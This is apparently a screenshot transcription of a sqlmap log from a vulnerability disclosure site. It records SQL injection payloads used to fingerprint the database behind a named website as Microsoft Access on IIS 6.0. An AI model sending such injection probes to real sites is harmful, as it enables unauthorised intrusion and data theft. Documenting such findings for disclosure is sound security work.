 管理员: sqlmap2
[23:05:48] [WARNING] the back-end DBMS is not PostgreSQL
[23:05:48] [INFO] testing Microsoft SQL Server
[23:05:48] [PAYLOAD] 111%' AND SQUARE(4605)=SQUARE(4605) AND '%'='
[23:05:48] [WARNING] the back-end DBMS is not Microsoft SQL Server
[23:05:48] [INFO] testing SQLite
[23:05:48] [PAYLOAD] 111%' AND LAST_INSERT_ROWID()=LAST_INSERT_ROWID() AND '%'='
[23:05:48] [WARNING] the back-end DBMS is not SQLite
[23:05:48] [INFO] testing Microsoft Access
[23:05:48] [PAYLOAD] 111%' AND VAL(CVAR(1))=1 AND '%'='
[23:05:48] [INFO] confirming Microsoft Access
[23:05:48] [PAYLOAD] 111%' AND IIF(ATN(2)>0,1,0) BETWEEN 2 AND 0 AND '%'='
[23:05:49] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[23:05:49] [WARNING] on Microsoft Access it is not possible to enumerate databas
es (use only '--tables')
[23:05:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.yczfgjj.com'
[*] shutting down at 23:05:49
C:\Python27\sqlmap>
www.wooyun.org